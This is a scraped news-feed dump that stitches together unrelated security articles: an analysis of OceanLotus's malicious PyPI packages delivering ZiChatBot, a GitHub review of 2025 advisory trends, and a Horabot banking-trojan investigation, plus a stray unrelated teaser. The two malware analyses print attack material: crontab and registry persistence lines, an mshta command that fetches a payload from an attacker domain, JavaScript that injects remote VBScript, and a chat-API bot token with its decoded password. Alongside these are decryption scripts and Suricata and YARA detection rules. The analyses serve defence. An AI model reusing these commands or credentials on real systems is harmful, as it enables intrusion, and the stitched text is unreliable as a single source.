OceanLotus Hijacks PyPI to Deploy “ZiChatBot” via Enterprise Chat APIs

The post OceanLotus Hijacks PyPI to Deploy “ZiChatBot” via Enterprise Chat APIs appeared first on Daily CyberSecurity.

![]()

Through our daily threat hunting, we noticed that, beginning in July 2025, a series of malicious wheel packages were uploaded to PyPI (the Python Package Index). We shared this information with the public security community, and the malware was removed from the repository. We submitted the samples to Kaspersky Threat Attribution Engine (KTAE) for analysis. Based on the results, we believe the packages may be linked to malware discussed in a Threat Intelligence report on OceanLotus.

While these wheel packages do implement the features described on their PyPI web pages, their true purpose is to covertly deliver malicious files. These files can be either .DLL or .SO (Linux shared library), indicating the packages’ ability to target both Windows and Linux platforms. They function as droppers, delivering the final payload – a previously unknown malware family that we have named ZiChatBot. Unlike traditional malware, ZiChatBot does not communicate with a dedicated command and control (C2) server, but instead uses a series of REST APIs from the public team chat app Zulip as its C2 infrastructure.

To conceal the malicious package containing ZiChatBot, the attacker created another benign-looking package that included the malicious package as a dependency. Based on these facts, we confirm that this campaign is a carefully planned and executed PyPI supply chain attack.

The attacker created three projects on PyPI and uploaded malicious wheel packages designed to imitate popular libraries, tricking users into downloading them. This is a clear example of a supply chain attack via PyPI. See below for detailed information about the fake libraries and their corresponding wheel packages.

The packages added by the attacker and listed on PyPI’s download pages are:

uuid32-utils library for generating a 32-character random string as a UUIDcolorinal library for implementing cross-platform color terminal texttermncolor library for ANSI color format for terminal outputThe key metadata for these packages are as follows:

| Pip install command | File name | First upload date | Author / Email |

| pip install uuid32-utils | uuid32_utils-1.x.x-py3-none-[OS platform].whl | 2025-07-16 | laz**** / laz****@tutamail.com |

| pip install colorinal | colorinal-0.1.7-py3-none-[OS platform].whl | 2025-07-22 | sym**** / sym****@proton.me |

| pip install termncolor | termncolor-3.1.0-py3-none-any.whl | 2025-07-22 | sym**** / sym****@proton.me |

Based on the distribution information on the PyPI web page, we can see that it offers X86 and X64 versions for Windows, as well as an x86_64 version for Linux. The colorinal project, for example, provides the following download options:

The uuid32-utils and colorinal libraries employ similar infection chains and malicious payloads. As a result, this analysis will focus on the colorinal library as a representative example.

A quick look at the code of the third library, termncolor, reveals no apparent malicious content. However, it imports the malicious colorinal library as a dependency. This method allows attackers to deeply conceal malware, making the termncolor library appear harmless when distributing it or luring targets.

During the initial infection stage, the Python code is nearly identical across both Windows and Linux platforms. Here, we analyze the Windows version as an example.

Once a Python user downloads and installs the colorinal-0.1.7-py3-none-win_amd64.whl wheel package file, or installs it using the pip tool, the ZiChatBot’s dropper (a file named terminate.dll) will be extracted from the wheel package and placed on the victim’s hard drive.

After that, if the colorinal library is imported into the victim’s project, the Python script file at [Python library installation path]\colorinal-0.1.7-py3-none-win_amd64\colorinal\__init__.py will be executed first.

This Python script imports and executes another script located at [python library install path]\colorinal-0.1.7-py3-none-win_amd64\colorinal\unicode.py. The is_color_supported() function in unicode.py is called immediately.

The comment in the is_color_supported() function states that the highlighted code checks whether the user’s terminal environment supports color. The code actually loads the terminate.dll file into the Python process and then invokes the DLL’s exported function envir, passing the UTF-8-encoded string xterminalunicod as a parameter. The DLL acts as a dropper, delivering the final payload, ZiChatBot, and then self-deleting. At the end of the is_color_supported() function, the unicode.py script file is also removed. These steps eliminate all malicious files in the library and deploy ZiChatBot.

For the Linux platform, the wheel package and the unicode.py Python script are nearly identical to the Windows version. The only difference is that the dropper file is named “terminate.so”.

From the previous analysis, we learned that the dropper is loaded into the host Python process by a Python script and then activated. The main logic of the dropper is implemented in the envir export function to achieve three objectives:

ZiChatBot.The dropper first decrypts sensitive strings using AES in CBC mode. The key is the string-type parameter “xterminalunicode” of the exported function. The decrypted strings are “libcef.dll”, “vcpacket”, “pkt-update”, and “vcpktsvr.exe”.

Next, the malware uses the same algorithm to decrypt the embedded data related to ZiChatBot. It then decompresses the decrypted data with LZMA to retrieve the files vcpktsvr.exe and libcef.dll associated with ZiChatBot. The malware creates a folder named vcpacket in the system directory %LOCALAPPDATA%, and places these files into it.

To establish persistence for ZiChatBot, the dropper creates the following auto-run entry in the registry:

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run] "pkt-update"="C:\Users\[User name]\AppData\Local\vcpacket\vcpktsvr.exe"

Once preparations are complete, the malware uses the XOR algorithm to decrypt the embedded shellcode with the three-byte key 3a7. It then searches the decrypted shellcode’s memory for the string Policy.dllcppage.dll and replaces it with its own file name, terminate.dll, and redirects execution to the shellcode’s memory space.

The shellcode employs a djb2-like hash method to calculate the names of certain APIs and locate their addresses. Using these APIs, it finds the dropper file with the name terminate.dll that was previously passed by the DLL before unloading and deleting it.

The Linux version of the dropper places ZiChatBot in the path /tmp/obsHub/obs-check-update and then creates an auto-run job using crontab. Unlike the Windows version, the Linux version of ZiChatBot only consists of one ELF executable file.

system("chmod +x /tmp/obsHub/obs-check-update")

system("echo \"5 * * * * /tmp/obsHub/obs-check-update" | crontab - ")

The Windows version of ZiChatBot is a DLL file (libcef.dll) that is loaded by the legitimate executable vcpktsvr.exe (hash: 48be833b0b0ca1ad3cf99c66dc89c3f4). The DLL contains several export functions, with the malicious code implemented in the cef_api_mash export. Once the DLL is loaded, this function is invoked by the EXE file. ZiChatBot uses the REST APIs from Zulip, a public team chat application, as its command and control server.

ZiChatBot is capable of executing shellcode received from the server and only supports this one control command. Once it runs, it initiates a series of sequential HTTP requests to the Zulip REST API.

In each HTTP request, an API authentication token is included as an HTTP header for server-side authentication, as shown below.

// Auth token: TW9yaWFuLWJvdEBoZWxwZXIuenVsaXBjaGF0LmNvbTpVOFJFWGxJNktmOHFYQjlyUXpPUEJpSUE0YnJKNThxRw== // Decoded Auth token Morian-bot@helper.zulipchat.com:U8REXlI6Kf8qXB9rQzOPBiIA4brJ58qG

ZiChatBot utilizes two separate channel-topic pairs for its operations. One pair transmits current system information, and the other retrieves a message containing shellcode. Once the shellcode is received, a new thread is created to execute it. After executing the command, a heart emoji is sent in response to the original message to indicate the execution was successful.

We did not find any traditional infrastructure, such as compromised servers or commercial VPS services and their associated IPs and domains. Instead, the malicious wheel packages were uploaded to the Python Package Index (PyPI), a public, shared Python library. The malware, ZiChatBot, leverages Zulip’s public team chat REST APIs as its command and control server.

The “helper” organization that the attacker had registered on the Zulip service has now been officially deactivated by Zulip. However, infected devices may still attempt to connect to the service, so to help you locate and cure them, we recommend adding the full URL helper.zulipchat.com to your denylist.

The malware was uploaded in July 2025. Upon discovering these attacks, we quickly released an update for our product to detect the relevant files and shared the necessary information with the public security community. As a result, the malicious software was swiftly removed from PyPI, and the organization registered on the Zulip service was officially deactivated. To date, we have not observed any infections based on our telemetry or public reports.

Based on the results from our KTAE system, the dropper used by ZiChatBot shows a 64% similarity to another dropper we analyzed in a TI report, which was linked to OceanLotus. Reverse engineering shows that both droppers use nearly identical algorithms and logic for to decrypt and decompress their embedded payloads.

As an active APT organization, OceanLotus primarily targets victims in the Asia-Pacific region. However, our previous reports have highlighted a growing trend of the group expanding its activities into the Middle East. Moreover, the attacks described in this report – executed through PyPI – target Python users worldwide. This demonstrates OceanLotus’s ongoing effort to broaden its attack scope.

In the first half of 2025, a public report revealed that the group launched a phishing campaign using GitHub. The recent PyPI-based supply chain attack likely continues this strategy. Although phishing emails are still a common initial infection method for OceanLotus, the group is also actively exploring new ways to compromise victims through diverse supply chain attacks.

Additional information about this activity, including indicators of compromise, is available to customers of the Kaspersky Intelligence Reporting Service. If you are interested, please contact intelreports@kaspersky.com.

Malicious wheel packages

termncolor-3.1.0-py3-none-any.whl

5152410aeef667ffaf42d40746af4d84

uuid32_utils-1.x.x-py3-none-xxxx.whl

0a5a06fa2e74a57fd5ed8e85f04a483a

e4a0ad38fd18a0e11199d1c52751908b

5598baa59c716590d8841c6312d8349e

968782b4feb4236858e3253f77ecf4b0

b55b6e364be44f27e3fecdce5ad69eca

02f4701559fc40067e69bb426776a54f

e200f2f6a2120286f9056743bc94a49d

22538214a3c917ff3b13a9e2035ca521

colorinal-0.1.7-py3-none-xxxx.whl

ba2f1868f2af9e191ebf47a5fab5cbab

Dropper for ZiChatBot

Backward.dll

c33782c94c29dd268a42cbe03542bca5

454b85dc32dc8023cd2be04e4501f16a

Backward.so

fce65c540d8186d9506e2f84c38a57c4

652f4da6c467838957de19eed40d39da

terminate.dll

1995682d600e329b7833003a01609252

terminate.so

38b75af6cbdb60127decd59140d10640

ZiChatBot

libcef.dll

a26019b68ef060e593b8651262cbd0f6

See what you missed in Daily Tech Insider from March 30–April 3.

The post AI Breakthroughs, Security Breaches, and Industry Shakeups Define the Week in Tech appeared first on TechRepublic.



GitHub published 4,101 reviewed advisories in 2025. This is the fewest number of reviewed advisories since 2021. Does this mean open source is shipping more secure code? Let’s dig into the data to find out.

Fewer advisories reviewed doesn’t mean fewer vulnerabilities were reported. The drop is because GitHub reviewed far fewer older vulnerabilities. When you look only at newly reported vulnerabilities from our sources, GitHub actually reviewed 19% more advisories year over year.

So why the change? Quite frankly, we are running out of unreviewed vulnerabilities that are older than the Advisory Database. At the same time, the number of newly reported vulnerabilities hasn’t dropped.

It’s also worth clarifying that “unreviewed” in the database can be misleading: most advisories marked unreviewed have already been looked at by a curator and found not to affect any package in a supported ecosystem, so they may never be fully reviewed.

This means that you should be receiving fewer brand-new Dependabot alerts about old vulnerabilities.

Note: If you find an unreviewed advisory that affects a supported package, please let us know so we can get it reviewed!

The distribution of ecosystems in advisories reviewed in 2025 is similar to the overall distribution in the database, with the exception of Go. Go is overrepresented in 2025 advisories by 6%. This is largely due to dedicated campaigns to re-examine potentially missing advisories found through an internal review for packages where we had inconsistent coverage.

| Rank | Common Weakness Enumeration (CWE) | Number of 2025 Advisories* | Change in Rank from 2024 | Change in Rank from the Overall Database |

|---|---|---|---|---|

| 1 | CWE-79 | 672 | +0 | +0 |

| 2 | CWE-22 | 214 | +2 | +1 |

| 3 | CWE-863 | 169 | +9 | +8 |

| 4 | CWE-20 | 154 | +1 | +1 |

| 5 | CWE-200 | 145 | -2 | -1 |

| 6 | CWE-400 | 144 | +4 | +0 |

| 7 | CWE-770 | 136 | +7 | +10 |

| 8 | CWE-502 | 134 | +5 | +1 |

| 9 | CWE-94 | 119 | -3 | -1 |

| 10 | CWE-918 | 103 | +5 | +8 |

* An advisory may have more than CWE. For example, an advisory might have both CWE-400 and CWE-770. It would then count for both.

As usual, cross-site scripting (CWE-79) is by far the most common vulnerability type. However, there are significant changes in the following areas. Resource exhaustion (CWE-400 and CWE-770), unsafe deserialization (CWE-502), and server-side request forgery (CWE-918) were unusually common in 2025. CWE-863 (“Incorrect Authorization”) saw a significant jump, but that is largely due to reclassification away from CWE-284 (“Improper Access Control”) and CWE-285 (“Improper Authorization”), which are higher level CWEs that the CWE program discourages using.

One of the biggest quality improvements in 2025 was more specific, more consistent CWE tagging. Advisories without any CWE dropped 85% (from 452 in 2024 to 65 in 2025). CWE-20 (“Improper Input Validation”) is still common, but in prior years it was often the only CWE listed on an advisory.

In 2025, advisories far more often list CWE-20 plus one or more additional CWEs that describe the concrete failure mode. This added specificity makes the data more actionable for triage, prioritization, and remediation.

To find out how to filter Dependabot alerts by CWE, see our documentation on auto-triage rules.

We provide two scoring systems for prioritization:

Together, they can give you a head start on your risk assessment process.

As you can see, when considering impact, most vulnerabilities skew moderate to high of the impact range. Low-impact vulnerabilities are likely more common than the CVSS data suggests but are often not considered worth the time and effort for researchers and maintainers to report. The EPSS scores for moderate to high impact vulnerabilities support this decision.

So should you trust the EPSS or CVSS scores? To judge that, let’s look at how they match up to vulnerabilities in CISA’s Known Exploited Vulnerabilities Catalog. The exploited vulnerabilities are at least scored moderate, and most are critical or high. While CVSS has more of the exploited vulnerabilities as critical, it also has far more vulnerabilities in the range in general. Combining the two can help you prioritize which vulnerabilities to address to prevent exploitation.

2025 was a huge year for npm malware advisories. Due to large malware campaigns, such as SHA1-Hulud, GitHub saw a 69% increase in published malware advisories compared to 2024. This is the most malware advisories GitHub has published since our initial release of historical malware when we added support in 2022.

You can receive Dependabot alerts when your repositories depend on npm packages with known malicious versions. When you enable malware alerting, Dependabot matches your npm dependencies against malware advisories in the GitHub Advisory Database.

2025 was a big year for the GitHub, Inc. CNA. We saw a 35% increase in published CVE records, outpacing the overall CVE Project’s increase of 21%.

In fact, we saw 10 to 16% growth every quarter. If this trend continues, GitHub will publish over 50% more CVEs in 2026.

You can help make that a reality by requesting a CVE from us the next time you publish a repository security advisory about a vulnerability!

Every year, GitHub sees more organizations use its CNA services. 2025 is no exception with a 20% increase in new organizations requesting CVE IDs.

Unlike reviewed global advisories, which are always mapped to packages in ecosystems we support, any maintainer on GitHub can request a CVE, even if they don’t publish that package to a supported ecosystem. In fact, 2025 is the first year that GitHub has published more CVEs from organizations that do not use a supported ecosystem than those that do.

We would like to thank all 987 organizations that published CVEs with us in 2025 and highlight the top 10 most prolific organizations.

| Top 10 organizations using the GitHub CNA | |

|---|---|

| Organization | Number of 2025 CVEs |

| LabReDeS (WeGIA)* | 130 |

| XWiki | 40 |

| Frappe | 28 |

| Discourse | 27 |

| Enalean | 27 |

| FreeScout* | 27 |

| DataEase | 26 |

| Nextcloud | 25 |

| GLPI | 24 |

| DNN Software* | 23 |

* Organizations that published CVEs through GitHub for the first time in 2025

The data from 2025 shows incredible growth:

These numbers represent real security improvements for millions of developers.

You can be part of this in 2026. Here’s how:

Publishing CVEs shouldn’t be complicated. Request a CVE directly from your repository security advisory, and we’ll take care of curating and publishing it for you. It’s free, it’s fast, and it helps the entire ecosystem understand and respond to vulnerabilities.

Found an unreviewed advisory affecting a supported package? See incorrect severity scores or missing affected versions? Suggest edits. Your edits will be reviewed by the Advisory Database team and ultimately, will help make the database more accurate for everyone. In 2025, 675 contributions from the community improved the quality of this data for the entire software industry!

The most direct impact you can have is protecting your own code. Enable Dependabot to automatically receive security updates and explore GitHub Advanced Security for comprehensive protection.

Let researchers know how to report to you and what you will and will not accept by creating a security policy for your repository. Enable private vulnerability reporting to make the coordination process smooth and secure.

Let’s make 2026 even better. See you in next year’s review! 🚀

The post A year of open source vulnerability trends: CVEs, advisories, and malware appeared first on The GitHub Blog.

![]()

In this installment of our SOC Files series, we will walk you through a targeted campaign that our MDR team identified and hunted down a few months ago. It involves a threat known as Horabot, a bundle consisting of an infamous banking Trojan, an email spreader, and a notably complex attack chain.

Although previous research has documented Horabot campaigns (here and here), our goal is to highlight how active this threat remains and to share some aspects not covered in those analyses.

As usual, our story begins with an alert that popped up in one of our customers’ environments. The rule that triggered it is generic yet effective at detecting suspicious mshta activity. The case progressed from that initial alert, but fortunately ended on a positive note. Kaspersky Endpoint Security intervened, terminated the malicious process (via a proactive defense module (PDM)) and removed the related files before the threat could progress any further.

The incident was then brought up for discussion at one of our weekly meetings. That was enough to spark the curiosity of one of our analysts, who then delved deeper into the tradecraft behind this campaign.

After some research and a lot of poking around in the adversary infrastructure, our team managed to map out the end-to-end kill chain. In this section, we will break down each stage and explain how the operation unfolds.

Following the breadcrumbs observed in the reported incident, the activity appears to begin with a standard fake CAPTCHA page. In the incident mentioned above, this page was located at the URL https://evs.grupotuis[.]buzz/0capcha17/ (details about its content can be found here).

Similar to the Lumma and Amadey cases, this page instructs the user to open the Run dialog, paste a malicious command into it and then run it. Once deceived, the victim pastes a command similar to the one below:

mshta https://evs.grupotuis[.]buzz/0capcha17/DMEENLIGGB.hta

This command retrieved and executed an HTA file that contained the following:

It is essentially a small loader. When executed, it opens a blank window, then immediately pulls and runs an external JavaScript payload hosted on the attacker’s domain. The body contains a large block of random, meaningless text that serves purely as filler.

The payload loaded by the HTA file dynamically creates a new <script> element, sets its source to an external VBScript hosted on another attacker-controlled domain, and injects it into the <head> section of a page hardcoded in the HTA. You can see the full content of the page in the box below. Once appended, the external VBScript is immediately fetched and executed, advancing the attack to its next stage.

var scriptEle = document.createElement("script");

scriptEle.setAttribute("src", "https://pdj.gruposhac[.]lat/g1/ld1/");

scriptEle.setAttribute("type", "text/vbscript");

document.getElementsByTagName('head')[0].appendChild(scriptEle);The next-stage VBS content resembles the example shown below. During our analysis, we observed the use of server-side polymorphism because each access to the same resource returned a slightly different version of the code while preserving the same functionality.

The script is obfuscated and employs a custom string encoding routine. Below is a more readable version with its strings decoded and replaced using a small Python script that replicates the decode_str() routine.

The script performs pretty much the same function as the initial HTA file. It reaches a JavaScript loader that injects and executes another polymorphic VBScript.

var scriptEle = document.createElement("script");

scriptEle.setAttribute("src", "https://pdj.gruposhac[.]lat/g1/");

scriptEle.setAttribute("type", "text/vbscript");

document.getElementsByTagName('head')[0].appendChild(scriptEle);Unlike the first script, this one is significantly more complex, with more than 400 lines of code. It acts as the heavy lifter of the operation. Below is a brief summary of its key characteristics:

C:\Users\Public\LAPTOP-0QF0NEUP4.During our analysis of the heavy lifter, specifically within the exfiltration routine, we identified where the collected data was being sent. After probing the associated URL and removing the “salvar.php” portion, we uncovered an exposed webpage where the adversary listed all their victims.

As you may have noticed, the table is in Brazilian Portuguese and lists victims dating back to May 2025 (this screenshot was taken in September 2025). In the “Localização” (location) column, the adversary even included the victims’ geographic coordinates, which are redacted in the screenshot. A quick breakdown shows that, of the 5384 victims, 5030 were located in Mexico, representing roughly 93% of the total.

It is now time to focus on the files downloaded by our heavy lifter. As previously mentioned, three AutoIT components were dropped on disk: the executable (AutoIT3), the compiler (Aut2Exe), and the script (au3), along with an encrypted blob file. Since we have access to the AutoIt script code, we can analyze its routines. However, it contains over 750 lines of heavily obfuscated code, so let’s focus only on what really matters.

The most important routine is responsible for decrypting the blob file (it uses AES-192 with a key derived from the seed value 99521487), loading it directly into memory, and then calling the exported function B080723_N. The decrypted blob is a DLL.

We also managed to replicate the decryption logic with a Python script and manually extract the DLL (0x6272EF6AC1DE8FB4BDD4A760BE7BA5ED). After initial triage and basic sandbox execution, we observed the following:

Once loaded into memory, the Trojan sends several HTTP requests to different URLs:

| URL | Description |

| https://cgf.facturastbs[.]shop/0725/a/home (GET) | A page containing an encrypted configuration |

| https://cfg.brasilinst[.]site/a/br/logs/index.php?CHLG (POST) | A URL for posting host information, but in our lab tests the value was empty. Request content example: Host: ‘ ‘ |

| https://aufal.filevexcasv[.]buzz/on7/index15.php (POST) https://aufal.filevexcasv[.]buzz/on7all/index15.php (POST) |

A URL used to post victim information Request content example: AT: ‘ Microsoft Windows 10 Pro FLARE-VM (64)bit REMFLARE-VM’ MD: 040825VS |

| https://cgf.facturastbs[.]shop/a/08/150822/au/at.html | HTML lure page designed to trick the user into accessing a malicious link whose contents are also used as a PDF attachment during the email distribution phase. |

| https://upstar.pics/a/08/150822/up/up (GET) | The resource was already unavailable at the time our testing was conducted. |

| https://cgf.midasx.site/a/08/150822/au/au (GET) | The page containing the first stage leading to the spreader. |

Since this malware family has been extensively documented in previous studies, we won’t reiterate its well-known functionality. Instead, we’ll focus on lesser-documented and newly observed features, including the malware’s encryption and protocol handling logic.

The sample implements a stateful XOR-subtraction cipher in the sub_00A86B64 subroutine, which is used to protect strings and decrypt HTTP data received from the C2. Unlike simple XOR, each byte of output here depends on both the key and the previous byte. In our sample, the key is the string "0xFF0wx8066h".

We can easily reimplement the logic of the routine in Python and integrate the following snippet into our workflow to automate string decryption:

def decrypt_string(encrypted_hex):

key_string = "0xFF0wx8066h"

key_index = 0

result = ""

current_key = int(encrypted_hex[0:2], 16)

i = 2

while i < len(encrypted_hex):

next_key = int(encrypted_hex[i:i+2], 16)

if key_index >= len(key_string):

key_index = 0

key_char = ord(key_string[key_index])

xored_value = next_key ^ key_char

if xored_value > current_key:

decrypted_char = xored_value - current_key

else:

decrypted_char = (xored_value + 0xFF) - current_key

result += chr(decrypted_char)

current_key = next_key

key_index += 1

i += 2

return resultPython implementation of the decryption routine

The encrypted strings are retrieved in three different ways: through indexed lookups using a global encrypted Delphi string list (also observed by our colleagues at ESET); via direct references to encrypted hex strings in the data section; through indirect references using pointer variables, adding an overhead when automating decryption with scripts.

The malware fetches its configuration by performing an HTTPS GET request to the hardcoded, encrypted C2 server. The server responds with a configuration, which is a raw HTTP response, consisting of several values, each individually encrypted with the aforementioned algorithm. The sample extracts specific parameters based on their position in the list.

To improve readability, the above screenshot has been edited to include the decrypted parameters, which are separated by double newlines.

Configuration retrieval and parsing are initiated in the sub_00AD2C70 subroutine where the first configuration value, the C2 socket connection setting (host;port), is extracted.

If parsing fails, the malware falls back to a hardcoded secondary C2 socket address. The socket connection is then established.

Additional configuration values are parsed insub_00AD2918 and its subroutines. For example, in the decrypted C2 configuration shown above, parameter 5 contains the “UPON” string that triggers execution, and parameter 6 contains the PowerShell commands that are run when this string is used. Below is the portion of the routine that takes care of parsing this command:

In addition to HTTP communication, the malware supports raw socket communication using a custom protocol that encapsulates commands into tags such as <|SIMPLE_TAG|> or <|TAG|>Arg1<|>Arg2<<|>.

The client initiates the C2 connection in sub_00AD331C, where it establishes a TCP socket to the operator’s server and sends the "PRINCIPAL" command to request a control channel. After receiving an OK response, it follows up with an "Info" message containing system details. Once validated, the server replies with a "SocketMain" message containing a session ID, completing the handshake. All subsequent command handling occurs in sub_00AD373C, a central orchestrator routine that parses incoming messages and dispatches the malicious actions.

The sample, and therefore the protocol itself, is inherited, from the open-source Delphi Remote Access PC project, as our colleagues at ESET have noted in the past. Below is a visual comparison:

Comparison of “PING” and “Close” commands (sample disassembly on the left, Delphi Remote Access source code on the right)

Some features from the open-source project, including the chat and file manipulation commands, have been removed, while some mouse-related commands have been renamed with playful prefixes like “LULUZ” (e.g., LULUZLD, LULUZPos). This could be an inside joke, anti-analysis obfuscation, or a way to mark custom variants. Beyond the standard functionality, the protocol now includes a range of additional custom commands, such as LULUZSD for mouse wheel scrolling down, ENTERMANDA to simulate pressing the Enter key, and COLADIFKEYBOARD to inject arbitrary text as keystrokes.

The full command set is considerably larger, and while not all commands are implemented in the analyzed sample, evidence of their presence (e.g., in the form of strings) suggests ongoing development.

After getting a sense of the protocol, let’s focus on the cipher used. In this sample, traffic exchanged via the C2 socket channel is encrypted using another stateful XOR algorithm with embedded decryption keys. Its logic is implemented in the routines sub_00A9F2D0 (encryption) and sub_00A9F5C0 (decryption):

The encryption routine generates three random four-digit integer keys. The first key acts as the initial cipher state, while the other two serve as the multiplier and increment that are applied at every encryption stage to both the state and the data. For each character in the input string, it takes the high byte of the current state, XORs it with the character to encrypt, and then updates the cipher state for the next character. The output is created by prepending the three keys to the ciphertext, encapsulating everything within the “##” markers. The final output looks like this:

##[key1][key2][key3][encrypted_hex_data]##

Here’s a Python snippet to decode such traffic:

def deobfuscate_traffic(obfuscated):

if not (obfuscated.startswith("##") and obfuscated.endswith("##")):

raise ValueError("Invalid format")

core = obfuscated[2:-2]

key1 = int(core[0:4])

key2 = int(core[4:8])

key3 = int(core[8:12])

hex_data = core[12:]

current_key = key1

output_chars = []

for i in range(0, len(hex_data), 2):

xored = int(hex_data[i:i+2], 16)

high_byte = (current_key >> 8) & 0xFF

original_char = chr(xored ^ high_byte)

output_chars.append(original_char)

current_key = ((current_key + xored) * key2 + key3) & 0xFFFF

return "".join(output_chars)Although this encryption layer was likely intended to evade network inspection, it ironically makes detection easier due to its highly regular and repetitive structure. This pattern, including the external markers “##”, is uncommon in legitimate traffic and can be used as a reliable network signature for IDS/IPS systems. Below is a Suricata rule that matches the described structure:

alert tcp any any -> any any ( \

msg:"Horabot C2 socket communication (##hex##)"; \

flow:established; \

content:"##"; depth:2; fast_pattern; \

content:"##"; endswith; \

pcre:"/^##[1-9][0-9]{3}[1-9][0-9]{3}[1-9][0-9]{3}[0-9A-F]+##$/"; \

classtype:trojan-activity; \

sid:1900000; \

rev:1; \

metadata:author Domenico; \

)As documented by our colleagues at Fortinet, the malware contains functionality to display fake pop-ups prompting victims to enter their banking credentials. The images for these pop-ups are stored as encrypted resources. Unlike strings, resources are decrypted using the standard RC4 cipher, and the key pega-avisao3234029284 is retrieved from the previous TStringList structure at offset 3FEh.

The wordplay around “pega a visão”, Brazilian slang meaning “get the picture” figuratively, reveals an intentional cultural reference, supporting the already well-known Brazilian ties of the operators who have a native understanding of the language.

Below is a collage of pictures where the targeted bank overlays are visible.

In our tests, we noticed that both the VBScript (the heavy lifter) and the Delphi DLL have overlapping functionality for downloading the next stage via PowerShell. Although they rely on different domains, they follow the same URL pattern.

We tried accessing URLs meant for downloading the spreader. One returned nothing, while the other displayed a sequence of two PowerShell stagers before reaching the actual spreader.

In the second stager, we found several Base64-encoded URLs, but only one of them was active during our analysis. Based on comments found in the spreader code, we suspect that in previous versions or campaigns the spreader was assembled piece by piece from these other URLs. In our case, however, a single URL contained all the necessary code.

Yes, we also wondered how PowerShell could possibly accept ASCII chaos as variable/function names, but it does. After cleaning up the messy naming convention and reviewing the well-commented routines (thanks, threat actor), we were able to identify its main duties:

One interesting point is that the spreader’s code and comments allow us to extract some useful intel:

Our team tracked Horabot activity for a few months and compiled a collection of malicious attachment examples used in this campaign. They are all written in Spanish and urge the user to click a large button in the document to access a “confidential file” or an “invoice”. Clicking the button triggers the same infection chain described in this article.

After navigating this long, layered attack chain, we bet some of the tech folks reading this have already started imagining potential detection opportunities.

With that in mind, this section provides some rules and queries that you can use to detect and hunt this threat in your own environment.

The YARA rules focus on two core components of the operation: the AutoIt script that functions as the loader, and the Delphi DLL that serves as the banking Trojan.

import "pe"

rule Horabot_Delphi_Trojan

{

meta:

author = "maT"

description = "Detects Horabot payload/trojan (Delphi DLL)"

hash_01 = "6272ef6ac1de8fb4bdd4a760be7ba5ed"

hash_02 = "4caa797130b5f7116f11c0b48013e430"

hash_03 = "c882d948d44a65019df54b0b2996677f"

condition:

uint32be(0) == 0x4d5a5000 and

filesize < 150MB and

pe.is_dll() and

pe.number_of_exports == 4 and

pe.exports("dbkFCallWrapperAddr") and

pe.exports("__dbk_fcall_wrapper") and

pe.exports("TMethodImplementationIntercept") and

pe.exports(/^[A-Z][0-9]{6}_[A-Z0-9]$/)

}

rule Horabot_AutoIT_Loader

{

meta:

author = "maT"

description = "Detects AutoIT script used as a loader by Horabot"

strings:

$winapi_01 = "Advapi32.dll"

$winapi_02 = "CryptDeriveKey"

$winapi_03 = "CryptDecrypt"

$winapi_04 = "MemoryLoadLibrary"

$winapi_05 = "VirtualAlloc"

$winapi_06 = "DllCallAddress"

$str_seed = "99521487"

$str_func01 = "B080723_N"

$str_func02 = "A040822_1"

$opt_hexstr01 = { 20 3D 20 22 ?? ?? ?? ?? ?? ?? ?? 5F ?? 22 20 0D 0A 4C 6F 63 61 6C 20 24} // = "B080723_N" CRLF Local $

$opt_aes192 = "0x0000660f" // CALG_AES_192

$opt_md5 = "0x00008003" // CALG_MD5

condition:

filesize < 100KB and

all of ($winapi*) and

(

1 of ($str*) or

all of ($opt*)

)

}

